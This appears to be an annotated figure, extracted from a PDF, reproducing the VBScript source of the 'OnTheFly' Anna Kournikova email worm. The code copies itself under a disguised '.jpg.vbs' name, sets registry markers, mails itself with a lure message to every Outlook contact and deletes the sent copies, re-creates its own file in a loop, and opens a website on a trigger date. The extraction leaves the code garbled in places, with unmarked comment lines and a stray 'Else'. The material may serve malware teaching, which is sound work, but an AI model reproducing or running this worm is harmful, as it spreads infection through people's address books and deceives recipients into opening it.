 'Vbs.OnTheFly Created By OnTheFly
Author's Comments
Tells conputer to ignore
errors when this file runs
On Error Resume Next
Write to Registry if virus is running the first time
Create a shell and write
info to the registry
WScriptShell = CreateObject("WScript.Shell")
WScriptShell.regwrite("HKCU\software\OnTheFly\", "Worm made with Vbswg 1.50b")
Create a file stream and
copy the WORM
FileSystemObject = CreateObject("scripting.filesystemobject")
FileSystemObject.copyfile(WScript.scriptfullname, FileSystemObject.GetSpecialFolder(0) & "\AnnaKournikova.jpg.vbs")
If WScriptShell.regread("HKCU\software\OnTheFly\mailed") <> "1" Then
doMail()
Check whether the virus has been mailed yet
End If
Else
Transmission
Function doMail()
On Error Resume Next
OutlookApp = CreateObject("Outlook.Application")
If OutlookApp = "Outlook" Then
MAPINameSpace = OutlookApp.GetNameSpace("MAPI")
Uses MAPI to send
e-mail messages
AddressLists = MAPINameSpace.AddressLists
For Each address In AddressLists
If address.AddressEntries.Count <> 0 Then
entryCount = address.AddressEntries.Count
Get the e-mail addresses
from every list in the Outlook
For i = 1 To entryCount
newItem = OutlookApp.CreateItem(0)
currentAddress = address.AddressEntries(i)
Attach current (infected)
document to e-mail
newItem.To = currentAddress.Address
newItem.Subject = "Here you have, ;o)"
newItem.Body = "Hi:" & vbCrLf & "Check This!" & vbCrLf & ""
attachments = newItem.Attachments
attachments.Add(FileSystemObject.GetSpecialFolder(0) & "\AnnaKournikova.jpg.vbs")
newItem.DeleteAfterSubmit = True
If newItem.To <> "" Then
Send e-mail
newItem.Send()
WScriptShell.regwrite("HKCU\software\OnTheFly\mailed", "1")
End If
Set worm mailed flag in
the windows registry
Next
End If
Next
End If
End Function
Replication and Infection
thisScript = FileSystemObject.opentextfile(WScript.scriptfullname, 1)
thisScriptText = thisScript.readall
readall reads the entire contents of the text
file and copy it to the text variable
thisScript.Close()
Infect again
if not already done
Do
If Not (FileSystemObject.fileexists(WScript.scriptfullname)) Then
newFile = FileSystemObject.createtextfile(WScript.scriptfullname, True)
newFile.write(thisScripttext)
if file does not exist then create a new file
newFile.Close()
and write the contents of the text variable to the new file
End If
Loop
keep doing this as long as the file has not been mailed
Payload
If the day is 26th Jan,
then goto the website
If Month(Now) = 1 And Day(Now) = 26 Then
WScriptShell.run("Http://www.dynabyte.nl", 3, False)
End If